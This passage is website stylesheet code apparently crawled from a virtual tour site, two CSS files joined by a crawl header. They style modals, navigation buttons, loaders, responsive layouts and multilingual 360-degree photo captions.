    display: inline-block !important;
}
.jqueryModal .jqueryModal-dialog {
    /*margin: 50px auto;*/
    max-width: 100%;
}
/*.jqueryModal-dialog {
    width: auto;
}*/
.jqueryModal-content {
    background-color: transparent;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
   	/*border: 1px solid rgba(254,190,16,0.88);*/
	border: none;
	color: #febe10;
}
.jqueryModal .h1, .jqueryModal .h2, .jqueryModal .h3, .jqueryModal h1, .jqueryModal h2, .jqueryModal h3 {
    margin-top: 10px;
    margin-bottom: 20px;
}
.jqueryModal-content .close {
	/*color: #febe10;*/
	color: #000000;
	opacity: 0.75;   
	position: absolute; 
    /*top: -35px;
    right: -35px;*/
	top: 5px;
    right: 5px;
}
.jqueryModal-content .close:hover {
	opacity: 1;
}
i.circular.remove.icon {
    padding: 0.46em 0.60em !important;
}

[id^="info_explore_"] i.icon.info:before {
    content: "\f002";
    margin-left: -2px;
}
[id^="info_reservation_food_"] i.icon.info:before {
    content: "\f2e7";
}
[id^="info_euro_"] i.icon.info:before {
    content: "\f153";
    margin-left: -4px;
}
.ggskin_hotspot[id$="_video"] i.icon.info:before {
    content: "\f04b";
}
[id^="_shop_"] i.lightbulb.icon:before {
    content: "\f07a";
}
.ggskin_popup [id^="_shop_"] i.lightbulb.icon:before, .ggskin_infospot[id^="_shop_"] i.info.icon:before {
    content: "\f07a";
}

#header-nav > .nav-button-container > .button.button:not(.no-color):not(#menu-button)#node-navigation-button {
  padding-right: 10px !important;
  position: fixed;
  bottom: 10px !important;
  left: 50% !important;
  top: auto !important;
  transform: translateX(-50%) !important;
	margin: 0 !important;
	  height: 50px !important;
}
body.phased #header-nav > .nav-button-container > .button.button:not(.no-color):not(#menu-button)#node-navigation-button {
  bottom: 120px !important;
}
#node-navigation-button .text {
    padding-right: 0 !important;
}
#header-nav > .nav-button-container > .button.navigation-button span.text::before {
    content: none !important;
}
#node-navigation-button .previous-node {
    margin-right: 8px;
    padding: 8px
}
#node-navigation-button .next-node {
    margin-left: 8px;
    padding: 8px
}
#node-navigationModal .jqueryModal-body .navigationPane {
  flex: 1 1 225px !important;
}

.jqueryModal-content .jqueryModal-body {
	color: #000000;
    background-color: #ffffff;
	text-align: center;
    font-size: medium;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    -moz-border-bottom-left-radius: 3px;
    -moz-border-bottom-right-radius: 3px;
	padding: 15px;
}
.jqueryModal span.info-icon {
    position: absolute;
    top: 5px;
    left: 5px;
    color: #000000;
    background-color: #febe10;
    text-align: center;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50px;
    font-size: 30px;
    font-weight: 400;
}
.polyTooltip {
    padding: 0 10px !important;
    height: 50px !important;
    width: auto !important;
    line-height: 50px !important;
    font-size: 20px;
    background-color: rgba(254,190,16,0.88) !important;
}
/* loader => http://tobiasahlin.com/spinkit/*/
.loader {
  margin: 30px auto;
  width: 50px;
  height: 50px;
  text-align: center;
  font-size: 10px;
}

.loader > div {
  background-color: #EBEBEB;
  height: 100%;
  width: 6px;
  margin-right: 1px;
  display: inline-block;
  
  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
  animation: sk-stretchdelay 1.2s infinite ease-in-out;
}

.loader .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.loader .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

.loader .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.loader .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% { -webkit-transform: scaleY(0.5) }  
  20% { -webkit-transform: scaleY(1.0) }
}

@keyframes sk-stretchdelay {
  0%, 40%, 100% { 
    transform: scaleY(0.5);
    -webkit-transform: scaleY(0.5);
  }  20% { 
    transform: scaleY(1.0);
    -webkit-transform: scaleY(1.0);
  }
}
@media screen and (max-width: 1200px) {
	/*.ggskin.ggskin_container.virtual-tour.controller {
		left: 0;
		margin-left: 0;	
	}*/	
	#contextMenu.button {
		padding: 10px 10px 5px 10px;
	}
	#contextMenu ul li, #socialMenu ul li {
		font-size: 12px;
	}
	#contextMenu #contextMenuSwitch .contextMenuSwitchText {
		display: none;	
	}
	#contextMenu #contextMenuSwitch .c-hamburger {
		margin-left: 0;	
	}
	#shoppingCart.button {
		right: 51px;
	}
	#infoModal .infoData {
		padding-right: 0;
	}
	#infoModal .infoData, #infoModal .infoImages {
		display: block;
		width: 100%;
		float: none;
	}
	.carousel-indicators {
		bottom: 0;
		margin-bottom: 0;
	}
	h1.jqueryModal-title {
		font-size: 20px;
	}
	#infoModal .infoData {
		font-size: 15px;
		padding-right: 10px;
	}
	.planWrapper {
		flex-direction: column;
	}
	.planWrapper .planLegend {
		width: 100%;
		max-width: 100%;
		/*-webkit-column-count: 3;
		-moz-column-count: 3;
		column-count: 3;*/
	}
	.planWrapper .planLegend a.planLegendSpot {
		/*display: inline-block;*/
	}
	.planContainer {		
		text-align: center;
	}
}
@media screen and (max-width: 900px) {	
	.resengoAssetContent  .resengoAssetImage {
		height: 150px;
	}
	.ggskin_resengo_asset {
		width: 150px !important;
	}
	.resengoAssetContent  .resengoAssetBuy {
		width: 75px;
	}
	.resengoAssetContent  .resengoAssetPrice {
		width: 75px;
	}
}
@media screen and (max-width: 800px) {	
	#contact-openingHoursModal .openingHoursContainer, #contact-openingHoursModal .contactContainer {
		display: block;
		padding-right: 0;
		padding-left: 0;
		width: 100%;
	}	
}
@media screen and (min-width: 768px) {
	.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
		margin-right: -20px;
	}
	.carousel-control .glyphicon-chevron-left, .carousel-control .icon-previous {
		margin-left: -20px;
	}
	.resengoAssetImages .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
		margin-right: -15px;
	}
	.resengoAssetImages .carousel-control .glyphicon-chevron-left, .carousel-control .icon-previous {
		margin-left: -15px;
	}
	.jqueryModal-dialog {
		width: 800px;
	}
}
@media screen and (max-width: 650px) {
	#Company_Logo {
		/*top: 58px;*/
		display: none;
	}
	.sponsors.carousel .side img {
		max-width: 150px;
		max-height: 100px;
	}
	.jqueryModal-content .close {
		top: 0;
		right: 0;
	}
	.jqueryModal-content .close.outer {
		top: 0;
		right: 0;
	}
	.jqueryModal-content .close img {
		height: 20px;
		width: 20px;
	}
	#spotInfo .dropdown-menu {
		max-width: 450px;
		min-width: 450px;
	}
	#spotInfo #spotInfo-button.button {
		left: -50px;
    	width: 50px;
	}
	.plan.button a, #spotInfo-button.button a, .footerBarSwitch.button a {
		width: 30px;
	}
	.plan.button img, #spotInfo-button.button img {
		display: block;
	}
	.plan.button span, #spotInfo-button.button span {
		/*display: none;*/
	}	
	.footerBarSwitch.button, .plan.button {
		background-color: rgba(254,190,16,0.9);
		z-index: 1026;
		width: 50px;
		margin-left: -25px;
	}
	.button-container {
		/*display: none;*/
		height: 50px;
	}
	#resengoModal .jqueryModal-dialog {
		width: 100%;
		min-width: auto;
	}
	.navigationPane.in-tour {
		height: 60px;
		line-height: 60px;
		width: 175px;
		font-size: 14px;
	}
	img.modal-picture {
		max-height: 300px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 60px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 108px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 156px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 204px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 252px;
	}
	.menu-button ~ #contextMenuMenu.menu-links {
		top: 30px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 82px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 130px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 178px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 226px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 274px;
	}
	
	.top-button ~ .top-button {
		top: 60px;
	}
	.top-button ~ .top-button ~ .top-button {
		top: 108px;
	}
	
	.menu-button ~ #contextMenuMenu.menu-links {
		top: 0 !important;
		left: 0 !important;
		bottom: 0 !important;
		right: 0 !important;
		overflow-y: auto;
		width: 100%;
		padding-top: 35px;
	}
	
	.planWrapper.landscape .planLegend {
		/*-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;*/
	}
	
	#introModal .logo, .treasurehunt-modal .logo {
		max-height: 100px;
		max-width: 100px;
	}
}

@media screen and (min-width: 612px) {
	#resengoAssetModal .jqueryModal-dialog {
		width: 600px;
	}
}
@media screen and (max-width: 611px) {
	#resengoAssetModal .resengoAssetContent .resengoAssetImage {
		height: 300px;
		width: 100%;
	}
	#resengoAssetModal .resengoAssetContent .resengoAssetData {
		width: 100%;
		padding: 25px;
	}	
	#resengoAssetModal .jqueryModal-content .close {
		right: 0;
	}
}
@media screen and (max-width: 550px) {
	.navigationPane {
		height: 100px;
	}
    .navigationPane .ribbon {
        width: 100px;
        height: 100px;
    }
    .navigationPane .ribbon span {
        font-size: 12px;
        padding: 5px 0;
        right: -16px;
        top: 33px;
        width: 150px;
    }
    .planWrapper {
        padding: 0;
    }
    .planWrapper .planContainer .planSpot, .planWrapper .planLegend {
        display: none;
    }
    .planWrapper .planContainer {
        margin-bottom: 0;
    }
}
@media screen and (max-width: 458px) {
	#spotInfo .dropdown-menu {
		max-width: 450px;
		min-width: 450px;
	}
}
@media screen and (max-width: 450px) {
	#introModal .jqueryModal-dialog {
		/*margin: 100px auto;*/
	}
	#spotInfo {
		left: 50px;
		margin-left: 0;
	}
	#spotInfo #spotInfoButton {
		font-size: 13px;
		overflow: hidden;
    	line-height: 30px;	
	}
	#spotInfo .dropdown-menu {
		font-size: 13px;
		max-width: 350px;
		min-width: 350px;
		left: -50px;
	}
	#spotInfo .spotInfoDescription, #spotInfo .spotInfoNumbers {
		padding: 10px;
	}
	#spotInfo .spotInfoNumbers {
		padding-left: 0;
		font-size: 12px;
	}
	.ggskin.ggskin_container.virtual-tour.controller {
		display: none;
	}
	.widget#fullScreen {
		left: 50%;
		margin-left: 0;
	}
	.widget#fullScreen.hasCenterButton {
		margin-left: 25px;
	}
	.autorotate.button, .home.button {
		left: 50%;
		margin-left: -50px;
	}
	.autorotate.button.hasCenterButton, .home.button.hasCenterButton {
		margin-left: -75px;
	}
	#YOUREKA_Logo {
		bottom: 8px;
	}
	.home-button:not([style*="display:none"]) ~ #YOUREKA_Logo {
		bottom: 68px;
	}
	.gyro-button:not([style*="display:none"]) ~ #YOUREKA_Logo {
		bottom: 68px;
	}
	#YOUREKA_Logo img, body.phased #YOUREKA_Logo img {
		max-width: 70px;
		margin-top: 0;
	}
	#shoppingCart #shoppingCartContent {
		width: 300px;
	}
	#shoppingCart #shoppingCartContent #shoppingCartOrderItems {
		/* padding: 10px; */
		font-size: 13px;
	}
	#shoppingCart #shoppingCartContent #shoppingCartOrderItems .shoppingCartOrderItem .numberOfUnits {
		width: 30px;
		min-width: 30px;
		padding-right: 5px;
	}
	#shoppingCart #shoppingCartContent #shoppingCartOrderItems .shoppingCartOrderItem .unit {
		width: 60px;
		min-width: 60px;
		padding-right: 5px;
	}
	.resengoAssetContent  .resengoAssetTitle {
		font-size: 14px;
	}
	.resengoAssetContent  .resengoAssetTitle .resengoAssetDetail {
		bottom: 0;
		right: 0;
	}
	.sponsors.carousel .side img {
		max-width: 115px;
		max-height: 80px;
	}
}	
@media screen and (max-width: 400px) {
	.sponsors.carousel .side img {
		max-width: 100px;
		max-height: 80px;
	}
	#spotInfo {
		width: 200px;
		max-width: 200px;
	}
	#spotInfo .dropdown-menu {
		max-width: 400px;
		min-width: 400px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 58px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 102px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 144px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 186px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 228px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 80px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 124px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 166px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 208px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 250px;
	}
	
	.top-button {	
		width: 100px;
		margin-left: -50px;
	}
	.top-button ~ .top-button {
		top: 58px;
	}
	.top-button ~ .top-button ~ .top-button {
		top: 102px;
	}
}
@media screen and (max-width: 399px) {
	#spotInfo {
		width: 170px;
		max-width: 170px;
	}
	#spotInfo .dropdown-menu {
		max-width: 320px;
		min-width: 320px;
	}
}
@media screen and (max-width: 360px) {
	#cubilisModal .position.left {
		position: relative;
		display: block;
		text-align: left;
		padding: 0 0 10px;
	}
}
@media screen and (max-width: 320px) {
	#shoppingCart #shoppingCartContent {
		width: 270px;
	}
}
@media screen and (max-height: 850px) {	
	img.modal-picture {
		max-height: 500px;
	}
	.jqueryModal-body img {
		max-height: 500px;
	}
}
@media screen and (max-height: 700px) {	
	/*.navigationPane {
		height: 100px;
		line-height: 100px;
	}*/
}
@media screen and (max-height: 650px) {
	.jqueryModal-body img {
		max-height: 400px;
	}
	/*.menu-button ~ #contextMenuMenu.menu-links {
		top: 0 !important;
		left: 0 !important;
		bottom: 0 !important;
		right: 0 !important;
		overflow-y: auto;
		width: 100%;
		padding-top: 35px;
	}*/
}	
@media screen and (max-height: 550px) {	
	.jqueryModal-body img {
		max-height: 300px;
	}
	.navigationPane.in-tour {
		height: 60px;
		line-height: 60px;
		width: 175px;
		font-size: 14px;
	}
	img.modal-picture {
		max-height: 300px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 60px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 108px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 156px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 204px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) {
		top: 252px;
	}
	.menu-button ~ #contextMenuMenu.menu-links {
		top: 30px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 82px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 130px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 178px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 226px;
	}
	.menu-button ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .button.button--float:not(.top-button):not(.bottom-button):not(.leftPos) ~ .menu-links {
		top: 274px;
	}
	
	.top-button ~ .top-button {
		top: 60px;
	}
	.top-button ~ .top-button ~ .top-button {
		top: 108px;
	}
}
@media screen and (max-height: 500px) {
	#introModal .introImage {
		max-height: 100px;
		margin-bottom: -15px;
	}
	#introModal .button#close-infomodal, #introModal .button#start-new-window {
		margin-top: -20px;
		font-size: 12px;
		line-height: 12px;
		height: 34px;
	}
    #introModal .button#start-new-window {
		margin-top: 0;
        width: 190px;
        margin-left: -95px;
	}
	#introModal .jqueryModal-body {
		font-size: 14px;
	}
}
@media screen and (max-height: 400px) {
	/*.menu-button, .info-button, */.home-button {
		display: none !important;
	}
	.gyro-button {
    	left: 8px !important;
	}
	/*.options-button {
		top: 8px !important;
	}*/
	#options-menu.menu-links {
		/*top: 30px !important;*/
		padding-top: 15px;
		font-size: 12px;
	}
	#YOUREKA_Logo {
    	bottom: 8px !important;
	}
	/*.home-button:not([style*="display:none"]) ~ #YOUREKA_Logo, */.gyro-button:not([style*="display:none"]) ~ #YOUREKA_Logo {
		bottom: 68px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://youreka-virtualtours.be/css/general.css
body_size: 18884
content:
/*@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700');*/
:root {
    --arrow-offset: 0px;
}
* {
	box-sizing: border-box;
}
*:not(input) {  
	-webkit-touch-callout: none; /* iOS Safari */
	  -webkit-user-select: none; /* Safari */
	   -khtml-user-select: none; /* Konqueror HTML */
	     -moz-user-select: none; /* Firefox */
		  -ms-user-select: none; /* Internet Explorer/Edge */
			  user-select: none; /* Non-prefixed version, currently
								  supported by Chrome and Opera */
}
body.offer-tool .object-modal * {
  -webkit-touch-callout: text;
  -webkit-user-select: text;
  -khtml-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
}
textarea {
	-moz-user-select: text;
	-webkit-user-select: text;
	-ms-user-select: text;
}
*:not([tabindex]):focus {
	outline:0;
}
body {
	font-weight: 300;
	font-family: 'Roboto Condensed', arial, sans-serif;
    min-width: initial !important;
}

h1, h2, h3, h4, h5, h6, .button, .button .text, .card-modal .ui.card .title, .navigationPane-title,.navigationPane .title, .button .text, .button, .menu-links__item-title, .ribbon span, .card-modal .ui.card .hole-details .header {
    text-transform: uppercase;
	font-weight: 900 !important;
}   
.pointer {
    cursor: pointer;
}
.ggmedia.pointer {
    z-index: 5 !important;
	pointer-events: all !important;
}
.ggmedia.object-360-viewer {
    z-index: 5 !important;
}
img.ggmedia[id$="_patch"],.ggmedia[id*="_hover"], .ggmedia.patch {
    z-index: 6 !important;
    pointer-events: none;
}
img.ggmedia[id$="_hidden"], img.ggmedia[id*="_hidden_"], .ggskin[id*="_hidden"] {
    display: none;
}

body.set-target > .target-selector {
	display: flex !important;
	position: absolute;
	z-index: 10;
	width: 64px;
	height: 64px;
	font-size: 64px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) rotate(45deg);
	color: red;
	font-weight: 100 !important;
	opacity: .66;
	pointer-events: none !important;
	margin: 0 !important;
	justify-content: center;
	align-items: center;
}
body.set-target > .target-selector::before {
  font-weight: 100 !important;
}
body.set-target > button.get-corner-coordinates:not(#container):not(#picture-container):not(.target-selector) {
  display: flex !important;
  z-index: 99;
  position: absolute;
  bottom: 8px;
  left: 50%;
  transform: translateX(-50%);
}
body.set-target .corner-coordinate {
  width: 15px;
  height: 15px;
  position: absolute;
  z-index: 99;
  transform: translate(-50%, -50%);
  display: flex;
  justify-content: center;
  align-items: center;
  line-height: 15px;
  cursor: pointer;
  pointer-events: auto;
}
body.set-target .corner-coordinate::after {
  content: '\e59b';
  font-family: 'Font Awesome 6 Pro' !important;
  font-size: 15px;
  width: 15px;
  height: 15px;
  color: red;
  transform: rotate(45deg);
  transform-origin: 50% 50%;
  position: absolute;
  left: 0;
  right: 0;
  pointer-events: none;
}

/* Corner edit UI: show a small remove button on hover */
body.set-target .corner-coordinate .corner-coordinate-remove {
  display: none;
  position: absolute;
  top: -26px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 100;
  padding: 2px 6px;
  border-radius: 4px;
  border: 1px solid rgba(255,255,255,0.35);
  background: rgba(0,0,0,0.75);
  color: #fff;
  font-size: 12px;
  line-height: 16px;
  white-space: nowrap;
  pointer-events: auto;
}
body.set-target .corner-coordinate:hover .corner-coordinate-remove {
  display: block;
}
.target-modal {
  width: calc(100% - 250px) !important;
}
.target-modal iframe {
  height: calc(50vh);
}
.target-modal .jqueryModal-body .buttons {
  margin-top: 25px;
}
.target-modal .jqueryModal-body .buttons .button {
  margin: 0;
	left: auto;
}
.target-modal .jqueryModal-body .buttons .button.select-target {
  float: right;
}

.jqueryModal[id^="objects-overview"] .jqueryModal-body > .ui.label {
  display: none;
}

body #container.show-bg:before {
    width: 90px !important;
  height: 90px !important;
  content: "" !important;
  position: absolute !important;
  left: calc(50% - 45px) !important;
  top: calc(50% - 45px) !important;
  z-index: 1000000 !important;
  background: url("/images/360.gif") 50% 50% no-repeat !important;
  background-size: 66% !important;
  background-color: rgba(0,0,0,.66) !important;
  border-radius: 50% !important;
}
#container.show-bg:after {
	content: "Dit is een 360° foto, je kan klikken en slepen om rond te draaien";
	z-index: 1000000 !important;
	width: 260px;
	height: auto;
	position: absolute;
	color: #ffffff;
	left: calc(50% - 130px);
	top: calc(50% + 50px) !important;
	text-align: center;
	font-weight: 600;
	padding: 10px 20px;
	border-radius: 35px;
	background-color: rgba(0,0,0,.66);
	font-size: 13px;
}
body.language-EN #container.show-bg:after {
    content: "This is a 360° picture, you can click and drag to turn around";
}
body.language-FR #container.show-bg:after {
    content: "Il s'agit d'une image à 360°, vous pouvez cliquer et faire glisser pour tourner autour";
}
body.language-ES #container.show-bg:after {
    content: "Esta es una imagen de 360°, puedes hacer clic y arrastrar para girar";
}
body.language-DE #container.show-bg:after {
    content: "Dies ist ein 360°-Bild, Sie können klicken und ziehen, um sich zu drehen";
}
body.language-GR #container.show-bg:after {
    content: "Αυτή είναι μια εικόνα 360°, μπορείτε να κάνετε κλικ και να σύρετε για να γυρίσετε";
}
body.language-TR #container.show-bg:after {
    content: "Bu 360° bir resimdir, etrafında dönmek için tıklayıp sürükleyebilirsiniz";
}
#container > div, #container > div > *, body > .button-container {
  background: none !important;
}
/*body.mac, body::-webkit-scrollbar-thumb, ::-webkit-scrollbar {
    color: rgba(0,0,0,0.01) !important;
}*/
body.mac {
    background-color: transparent;
}
body {
    z-index: 0;
}
#container {
    z-index: 1;
}
#picture-container {
    z-index: 2;
}
canvas {
    background: none;
    background-color: transparent;
}

/*img.ggmedia, video.ggmedia {
    -webkit-backface-visibility: hidden !important;
}*/
.ggskin.ggskin_infospot, .ggskin.ggskin_hotspot, .ggskin.ggskin_popup {
    z-index: 7 !important;
} 
.ggskin.ggskin_infospot:hover, .ggskin.ggskin_hotspot:hover, .ggskin.ggskin_popup:hover {
  z-index: 8 !important;
}
.fa, .far, .fas, .fal, .fa:before, .far:before, .fas:before, .fal:before {
    font-family: "Font Awesome 6 Pro" !important;
}
.fab, .fab:before {
    font-family: "Font Awesome 6 Brands" !important;
}
.fad, .fad:before, .fad:after {
    font-family: "Font Awesome 6 Duotone" !important;
}
.fa, .fas, .fab, .fad, .fad:before, .fad:after {
    font-weight: 900 !important;
}
.fal, .fal:before {
    font-weight: 300 !important;
}
.centered {
	text-align: center;
}  
.header {
    background-color: #313131;
	color: #1c1c1c;
  	background: url(/images/patterns/pattern-3.png);
	background-image: url(/images/patterns/pattern-3.svg);
	background-size: cover;
	text-align: center;
	padding: 5px;
	position: relative; 
	font-size: 20px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    -moz-border-top-left-radius: 3px;
    -moz-border-top-right-radius: 3px;
}
.header.header2 {
  	background: url(/images/patterns/pattern-2.png);
	background-image: url(/images/patterns/pattern-2.svg);
	background-size: cover;
}
.header.header--greyscale {
  	background: url(/images/patterns/pattern-3-greyscale.png);
	background-image: url(/images/patterns/pattern-3-greyscale.svg);
	background-size: cover;
}
.header.header--greyscale--semitransparent {
	background: none;
}
.header.header--greyscale--semitransparent::after {
  content: "";
  background: url(/images/patterns/pattern-3-greyscale.png);
  background-image: url(/images/patterns/pattern-3-greyscale.svg);
  background-size: cover;
  opacity: 0.75;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: absolute;
  z-index: -1;   
}
.header.header2--greyscale--semitransparent {
	background: none;
}
.header.header2--greyscale--semitransparent::after {
  content: "";
  background: url(/images/patterns/pattern-2-greyscale.png);
  background-image: url(/images/patterns/pattern-2-greyscale.svg);
  background-size: cover;
  opacity: 0.75;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: absolute;
  z-index: -1;   
}
.header.header2--greyscale--semitransparent {
	background: none;
}
.header.header2--greyscale--semitransparent::after {
  content: "";
  background: url(/images/patterns/pattern-2-greyscale.png);
  background-image: url(/images/patterns/pattern-2-greyscale.svg);
  background-size: cover;
  opacity: 0.75;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: absolute;
  z-index: -1;   
}
.header.header--rectangular {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-top-left-radius: 0;
    -moz-border-top-right-radius: 0;
}
.button {
  /*display: inline-block;*/
  background-color: #febe10;
  color: #fff;
  height: 46px;
  line-height: initial;
  padding: 0 30px;
  font-size: 18px;
  text-transform: uppercase;
  cursor: pointer;
  border: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;	
  display: flex;
  justify-content: center;
  align-items: center;
